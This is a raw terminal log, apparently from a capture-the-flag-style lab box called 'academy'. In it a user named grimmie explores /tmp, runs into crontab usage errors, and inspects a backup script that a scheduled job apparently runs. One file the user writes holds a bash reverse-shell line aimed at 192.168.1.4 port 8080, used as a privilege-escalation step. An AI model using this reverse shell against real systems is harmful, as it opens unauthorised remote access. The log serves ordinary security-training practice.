 grimmie@academy:/tmp$ ls
backup.zip  systemd-private-97b01b9df308460ebc6372a5974c1423-apache2.service-1I9mgP
pspy64      systemd-private-97b01b9df308460ebc6372a5974c1423-systemd-timesyncd.service-A59aQH
grimmie@academy:/tmp$ nano backup.sh
grimmie@academy:/tmp$ nano backup.sh
grimmie@academy:/tmp$ ./backup.sh
-bash: ./backup.sh: Permission denied
grimmie@academy:/tmp$ nano backup.sh
grimmie@academy:/tmp$ nano backup.sh
grimmie@academy:/tmp$ nano backup.sh
grimmie@academy:/tmp$ nano backup.sh
grimmie@academy:/tmp$ crontab -ee backup.sh
crontab: usage error: only one operation permitted
usage:  crontab [-u user] file
        crontab [ -u user ] [ -i ] { -e | -l | -r }
                (default operation is replace, per 1003.2)
        -e      (edit user's crontab)
        -l      (list user's crontab)
        -r      (delete user's crontab)
        -i      (prompt before deleting user's crontab)
grimmie@academy:/tmp$ crontab -u backup.sh
crontab:  user `backup.sh' unknown
grimmie@academy:/tmp$ crontab -e backup.sh
crontab: usage error: no arguments permitted after this option
usage:  crontab [-u user] file
        crontab [ -u user ] [ -i ] { -e | -l | -r }
                (default operation is replace, per 1003.2)
        -e      (edit user's crontab)
        -l      (list user's crontab)
        -r      (delete user's crontab)
        -i      (prompt before deleting user's crontab)
grimmie@academy:/tmp$ nano pspy64
grimmie@academy:/tmp$ cat backup.sh
bash -i >& /dev/tcp/192.168.1.4/8080 0>&1
grimmie@academy:/tmp$ cd ..
grimmie@academy:/$ ls
bin   dev  home        initrd.img.old  lib32  libx32      media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lib64  lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
grimmie@academy:/$ cd /home/grimmie/
grimmie@academy:~$ ls
backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
grimmie@academy:~$ crontab -l
no crontab for grimmie
grimmie@academy:~$ crontab -u root -l
must be privileged to use -u
grimmie@academy:~$ crontab -e
no crontab for grimmie - using an empty one
Select an editor.  To change later, run 'select-editor'.
  1. /bin/nano        <---- easiest
  2. /usr/bin/vim.tiny